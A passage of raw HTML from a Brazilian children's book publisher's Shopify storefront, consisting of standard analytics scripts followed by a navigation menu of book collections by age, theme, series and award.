        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 10379395136,
      theme_id: 72691712064,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.editorabiruta.com.br/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.editorabiruta.com.br/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.editorabiruta.com.br/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":10379395136,"isMerchantRequest":null,"themeId":72691712064,"themeCityHash":"2667175230028285531","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"0d6b476d-fd45-4a64-9008-6b15d8947a81"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":101116805184,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BRL","category":"Collection: jeosafa-fernandez-goncalves","collectionName":"jeosafa-fernandez-goncalves","collectionId":101116805184,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.editorabiruta.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.editorabiruta.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="10379395136"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="72691712064"
  data-theme-name="Venture"
  data-theme-version="8.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head> 

<body class="template-collection" >
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MN5HT9BH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">
    Pular para o conteúdo
  </a>

  <div id="shopify-section-header" class="shopify-section"><style>
.site-header__logo img {
  max-width: 3675px;
}
</style>

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__inner">
    <form action="/search" method="get" class="drawer__search" role="search">
      <input type="search" name="q" placeholder="Pesquisar" aria-label="Pesquisar" class="drawer__search-input">

      <button type="submit" class="text-link drawer__search-submit">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg>
        <span class="icon__fallback-text">Procurar</span>
      </button>
    </form>
    <ul class="drawer__nav">
      
        

        
          <li class="drawer__nav-item">
            <div class="drawer__nav-has-sublist">
              <a href="/collections/all"
                class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"
                id="DrawerLabel-catalogo"
                
              >
                Catálogo
              </a>
              <button type="button" aria-controls="DrawerLinklist-catalogo" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Catálogo Menu" aria-expanded="false">
                <span class="drawer__nav-toggle--open">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
                </span>
                <span class="drawer__nav-toggle--close">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
                </span>
              </button>
            </div>

            <div class="meganav meganav--drawer" id="DrawerLinklist-catalogo" aria-labelledby="DrawerLabel-catalogo" role="navigation">
              <ul class="meganav__nav">
                <div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list">
  <div class="grid__item meganav__list">
    
      <li class="drawer__nav-item">
        
          <a href="/collections/lancamentos" 
            class="drawer__nav-link meganav__link"
            
          >
            Lançamentos!
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/infantis" 
            class="drawer__nav-link meganav__link"
            
          >
            Infantis
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/juvenis" 
            class="drawer__nav-link meganav__link"
            
          >
            Juvenis
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/complementares" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-complementares"
              
            >
              Complementares
            </a>
            <button type="button" aria-controls="DrawerLinklist-complementares" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Catálogo Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-complementares" aria-labelledby="DrawerLabel-complementares" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/alfabetizacao" class="meganav__link">
                    Alfabetização
                  </a>
                </li>
              
                <li>
                  <a href="/collections/animais-plantas-do-brasil" class="meganav__link">
                    Animais e Plantas do Brasil
                  </a>
                </li>
              
                <li>
                  <a href="/collections/ciencias" class="meganav__link">
                    Ciências
                  </a>
                </li>
              
                <li>
                  <a href="/collections/ecossistemas-brasileiros" class="meganav__link">
                    Ecossistemas brasileiros
                  </a>
                </li>
              
                <li>
                  <a href="/collections/matematica-divertida" class="meganav__link">
                    Matemática
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/educacao" 
            class="drawer__nav-link meganav__link"
            
          >
            Educação
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/kits-de-livros" 
            class="drawer__nav-link meganav__link"
            
          >
            Kits de livros ✧
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/all" 
            class="drawer__nav-link meganav__link"
            
          >
            Todos os livros
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/e-books" 
            class="drawer__nav-link meganav__link"
            
          >
            E-books
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/pages/catalogo-biruta-e-gaivota" 
            class="drawer__nav-link meganav__link"
            
          >
            Baixe o catálogo em PDF
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/pages/sobre-nos" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-selos"
              
            >
              Selos
            </a>
            <button type="button" aria-controls="DrawerLinklist-selos" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Catálogo Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-selos" aria-labelledby="DrawerLabel-selos" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/biruta" class="meganav__link">
                    BIRUTA
                  </a>
                </li>
              
                <li>
                  <a href="/collections/gaivota" class="meganav__link">
                    GAIVOTA
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
  </div>
</div>

              </ul>
            </div>
          </li>
        
      
        

        
          <li class="drawer__nav-item">
            <div class="drawer__nav-has-sublist">
              <a href="/collections"
                class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"
                id="DrawerLabel-idade"
                
              >
                Idade
              </a>
              <button type="button" aria-controls="DrawerLinklist-idade" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Idade Menu" aria-expanded="false">
                <span class="drawer__nav-toggle--open">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
                </span>
                <span class="drawer__nav-toggle--close">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
                </span>
              </button>
            </div>

            <div class="meganav meganav--drawer" id="DrawerLinklist-idade" aria-labelledby="DrawerLabel-idade" role="navigation">
              <ul class="meganav__nav">
                <div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list">
  <div class="grid__item meganav__list">
    
      <li class="drawer__nav-item">
        
          <a href="/collections/ate-3-anos" 
            class="drawer__nav-link meganav__link"
            
          >
            Até 3 anos
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/a-partir-de-3-anos" 
            class="drawer__nav-link meganav__link"
            
          >
            A partir de 3 anos
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/a-partir-de-5-anos" 
            class="drawer__nav-link meganav__link"
            
          >
            A partir de 5 anos
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/a-partir-de-5-anos-1" 
            class="drawer__nav-link meganav__link"
            
          >
            A partir de 6 anos
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/a-partir-de-8-anos" 
            class="drawer__nav-link meganav__link"
            
          >
            A partir de 8 anos
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/a-partir-de-10-anos" 
            class="drawer__nav-link meganav__link"
            
          >
            A partir de 10 anos
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/a-partir-de-12-anos" 
            class="drawer__nav-link meganav__link"
            
          >
            A partir de 12 anos
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/a-partir-de-14-anos" 
            class="drawer__nav-link meganav__link"
            
          >
            A partir de 14 anos
          </a>
        
      </li>
    
  </div>
</div>

              </ul>
            </div>
          </li>
        
      
        

        
          <li class="drawer__nav-item">
            <div class="drawer__nav-has-sublist">
              <a href="/collections"
                class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"
                id="DrawerLabel-temas-e-generos"
                
              >
                Temas e gêneros
              </a>
              <button type="button" aria-controls="DrawerLinklist-temas-e-generos" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Temas e gêneros Menu" aria-expanded="false">
                <span class="drawer__nav-toggle--open">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
                </span>
                <span class="drawer__nav-toggle--close">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
                </span>
              </button>
            </div>

            <div class="meganav meganav--drawer" id="DrawerLinklist-temas-e-generos" aria-labelledby="DrawerLabel-temas-e-generos" role="navigation">
              <ul class="meganav__nav">
                <div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list">
  <div class="grid__item meganav__list">
    
      <li class="drawer__nav-item">
        
          <a href="/collections/acao-e-aventura" 
            class="drawer__nav-link meganav__link"
            
          >
            Ação e Aventura
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/alfabetizacao" 
            class="drawer__nav-link meganav__link"
            
          >
            Alfabetização
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/amizade" 
            class="drawer__nav-link meganav__link"
            
          >
            Amizade
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/animais" 
            class="drawer__nav-link meganav__link"
            
          >
            Animais
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/animais-plantas-do-brasil" 
            class="drawer__nav-link meganav__link"
            
          >
            Animais e Plantas do Brasil
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/autoconhecimento" 
            class="drawer__nav-link meganav__link"
            
          >
            Autoconhecimento
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/cartas-e-diarios" 
            class="drawer__nav-link meganav__link"
            
          >
            Cartas e Diários
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/ciencias" 
            class="drawer__nav-link meganav__link"
            
          >
            Ciências
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/classicos" 
            class="drawer__nav-link meganav__link"
            
          >
            Clássicos
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/contos-de-fadas" 
            class="drawer__nav-link meganav__link"
            
          >
            Contos de fadas
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/convivencia-e-sociedade" 
            class="drawer__nav-link meganav__link"
            
          >
            Convivência e Sociedade
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/cordel" 
            class="drawer__nav-link meganav__link"
            
          >
            Cordel
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/cultura-afro-brasileira" 
            class="drawer__nav-link meganav__link"
            
          >
            Cultura afro-brasileira
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/cultura-indigena" 
            class="drawer__nav-link meganav__link"
            
          >
            Cultura indígena
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/curiosidades" 
            class="drawer__nav-link meganav__link"
            
          >
            Curiosidades e adivinhas
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/diversidade-e-inclusao" 
            class="drawer__nav-link meganav__link"
            
          >
            Diversidade e Inclusão
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/fantasia" 
            class="drawer__nav-link meganav__link"
            
          >
            Fantasia
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/ficcao-cientifica" 
            class="drawer__nav-link meganav__link"
            
          >
            Ficção científica
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/folclore-brasileiro" 
            class="drawer__nav-link meganav__link"
            
          >
            Folclore
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/esportes" 
            class="drawer__nav-link meganav__link"
            
          >
            Esportes
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/historia-do-brasil" 
            class="drawer__nav-link meganav__link"
            
          >
            História do Brasil
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/historico" 
            class="drawer__nav-link meganav__link"
            
          >
            História do Mundo
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/humor" 
            class="drawer__nav-link meganav__link"
            
          >
            Humor e Diversão
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/lendas-e-mitos" 
            class="drawer__nav-link meganav__link"
            
          >
            Lendas e Mitos
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/livro-imagem" 
            class="drawer__nav-link meganav__link"
            
          >
            Livro-imagem
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/matematica-divertida" 
            class="drawer__nav-link meganav__link"
            
          >
            Matemática
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/meio-ambiente" 
            class="drawer__nav-link meganav__link"
            
          >
            Meio ambiente
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/misterio" 
            class="drawer__nav-link meganav__link"
            
          >
            Mistério
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/poesia-infantil" 
            class="drawer__nav-link meganav__link"
            
          >
            Poesia infantil
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/realismo-magico" 
            class="drawer__nav-link meganav__link"
            
          >
            Realismo mágico
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/relacoes-familiares" 
            class="drawer__nav-link meganav__link"
            
          >
            Relações familiares
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/medo-monstros-e-assombracao" 
            class="drawer__nav-link meganav__link"
            
          >
            Medo, monstros e assombração
          </a>
        
      </li>
    
  </div>
</div>

              </ul>
            </div>
          </li>
        
      
        

        
          <li class="drawer__nav-item">
            <div class="drawer__nav-has-sublist">
              <a href="/collections/all"
                class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"
                id="DrawerLabel-explorar-mais"
                
              >
                Explorar mais
              </a>
              <button type="button" aria-controls="DrawerLinklist-explorar-mais" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Explorar mais Menu" aria-expanded="false">
                <span class="drawer__nav-toggle--open">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
                </span>
                <span class="drawer__nav-toggle--close">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
                </span>
              </button>
            </div>

            <div class="meganav meganav--drawer" id="DrawerLinklist-explorar-mais" aria-labelledby="DrawerLabel-explorar-mais" role="navigation">
              <ul class="meganav__nav">
                <div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list">
  <div class="grid__item meganav__list">
    
      <li class="drawer__nav-item">
        
          <a href="/pages/a-educacao-infantil-e-a-pandemia" 
            class="drawer__nav-link meganav__link"
            
          >
            A Educação Infantil e a pandemia
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/livros-com-caixa-alta" 
            class="drawer__nav-link meganav__link"
            
          >
            Livros com Caixa Alta ✧
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/pages/colecoes" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-colecoes"
              
            >
              Coleções
            </a>
            <button type="button" aria-controls="DrawerLinklist-colecoes" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Explorar mais Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-colecoes" aria-labelledby="DrawerLabel-colecoes" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/as-aventuras-de-rodrigo-porco-espinho" class="meganav__link">
                    As aventuras de Rodrigo Porco-espinho
                  </a>
                </li>
              
                <li>
                  <a href="/collections/aventuras-de-dragao" class="meganav__link">
                    Aventuras de dragão
                  </a>
                </li>
              
                <li>
                  <a href="/collections/bicharada" class="meganav__link">
                    Bicharada
                  </a>
                </li>
              
                <li>
                  <a href="/collections/contos-de-agora" class="meganav__link">
                    Contos de agora
                  </a>
                </li>
              
                <li>
                  <a href="/collections/contos-e-contadoras" class="meganav__link">
                    Contos e contadoras
                  </a>
                </li>
              
                <li>
                  <a href="/collections/contos-para-nao-dormir" class="meganav__link">
                    Contos para não dormir
                  </a>
                </li>
              
                <li>
                  <a href="/collections/ecossistemas-brasileiros" class="meganav__link">
                    Ecossistemas brasileiros
                  </a>
                </li>
              
                <li>
                  <a href="/collections/era-uma-vez" class="meganav__link">
                    Era uma vez
                  </a>
                </li>
              
                <li>
                  <a href="/collections/espelho-meu" class="meganav__link">
                    Espelho meu
                  </a>
                </li>
              
                <li>
                  <a href="/collections/leituras-descoladas" class="meganav__link">
                    Leituras descoladas
                  </a>
                </li>
              
                <li>
                  <a href="/collections/leituras-maduras" class="meganav__link">
                    Leituras maduras
                  </a>
                </li>
              
                <li>
                  <a href="/collections/matematica-divertida" class="meganav__link">
                    Matemática Divertida
                  </a>
                </li>
              
                <li>
                  <a href="/collections/poemas-birutinhas" class="meganav__link">
                    Poemas birutinhas
                  </a>
                </li>
              
                <li>
                  <a href="/collections/poemas-da-tatiana" class="meganav__link">
                    Poemas da Tatiana
                  </a>
                </li>
              
                <li>
                  <a href="/collections/quatro-dias" class="meganav__link">
                    Quatro dias
                  </a>
                </li>
              
                <li>
                  <a href="/collections/que-bicho-sou-eu" class="meganav__link">
                    Que bicho sou eu?
                  </a>
                </li>
              
                <li>
                  <a href="/collections/quer-brincar-de-rimar" class="meganav__link">
                    Quer brincar de rimar?
                  </a>
                </li>
              
                <li>
                  <a href="/collections/quissama" class="meganav__link">
                    Quissama
                  </a>
                </li>
              
                <li>
                  <a href="/collections/os-invenciveis" class="meganav__link">
                    Os Invencíveis
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/pages/autores-e-ilustradores" 
            class="drawer__nav-link meganav__link"
            
          >
            Autores e Ilustradores
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/livros-premiados-1" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-premios"
              
            >
              Prêmios
            </a>
            <button type="button" aria-controls="DrawerLinklist-premios" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Explorar mais Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-premios" aria-labelledby="DrawerLabel-premios" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/premio-jabuti" class="meganav__link">
                    Prêmio Jabuti
                  </a>
                </li>
              
                <li>
                  <a href="/collections/hans-christian-andersen" class="meganav__link">
                    Hans Christian Andersen
                  </a>
                </li>
              
                <li>
                  <a href="/collections/revista-crescer" class="meganav__link">
                    Revista Crescer
                  </a>
                </li>
              
                <li>
                  <a href="/collections/white-ravens" class="meganav__link">
                    White Ravens
                  </a>
                </li>
              
                <li>
                  <a href="/collections/premio-fnlij" class="meganav__link">
                    Prêmio FNLIJ
                  </a>
                </li>
              
                <li>
                  <a href="/collections/altamente-recomendavel-fnlij" class="meganav__link">
                    Altamente recomendável FNLIJ
                  </a>
                </li>
              
                <li>
                  <a href="/collections/acervo-basico-fnlij" class="meganav__link">
                    Acervo básico FNLIJ
                  </a>
                </li>
              
                <li>
                  <a href="/collections/catalogo-bolonha-fnlij" class="meganav__link">
                    Catálogo Bolonha FNLIJ
                  </a>
                </li>
              
                <li>
                  <a href="/collections/livros-premiados-1" class="meganav__link">
                    Livros premiados :: todos
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/pages/niveis-de-leitura" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-niveis-de-leitura"
              
            >
              Níveis de leitura
            </a>
            <button type="button" aria-controls="DrawerLinklist-niveis-de-leitura" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Explorar mais Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-niveis-de-leitura" aria-labelledby="DrawerLabel-niveis-de-leitura" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/pages/niveis-de-leitura" class="meganav__link">
                    Entenda nossos níveis de leitura
                  </a>
                </li>
